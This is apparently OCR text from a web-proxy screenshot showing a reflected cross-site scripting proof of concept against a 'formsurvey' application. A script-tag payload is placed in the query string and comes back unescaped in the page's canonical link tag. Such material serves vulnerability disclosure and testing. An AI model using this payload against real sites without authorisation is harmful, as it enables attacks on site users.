 Go Cancel < > Target: http://1
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET
/formsurvey/index.php/user/admin/?'><script>alert("XSS")</sc
ript><' HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
<link rel='canonical'
href='http://10.177.220.52/formsurvey/index.php/user/admin/?\'><script>alert(\"XSS\")</script><\''
/>